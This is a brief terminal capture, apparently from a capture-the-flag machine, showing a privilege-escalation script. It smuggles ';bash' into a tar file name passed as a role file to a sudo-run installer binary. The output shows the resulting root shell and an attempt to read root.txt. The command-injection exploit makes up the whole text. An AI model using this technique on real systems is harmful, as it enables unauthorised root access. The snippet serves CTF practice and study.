 lopez@intuition:/dev/shm$ cat pwn.sh
#!/bin/bash

cd /dev/shm
json='{
    "run": {
        "action": "install",
        "role_file": "/dev/shm/pwn.tar;bash"
    },
    "auth_code": "UHI75GHINKOP"
}'
echo "$json" > pwn.json
touch pwn
tar -cf 'pwn.tar;bash' pwn
rm pwn
sudo /opt/runner2/runner2 pwn.json
lopez@intuition:/dev/shm$ ./pwn.sh
Starting galaxy role install process
[WARNING]: - /dev/shm/pwn.tar was NOT installed successfully: Unknown error when attempting to call Galaxy at 'https://galaxy.ansible.com/api/':
<urlopen error [Errno -3] Temporary failure in name resolution>
ERROR! - you can use --ignore-errors to skip failed roles and finish processing the list.
root@intuition:/dev/shm# cat /root/root.txt
root@intuition:/dev/shm#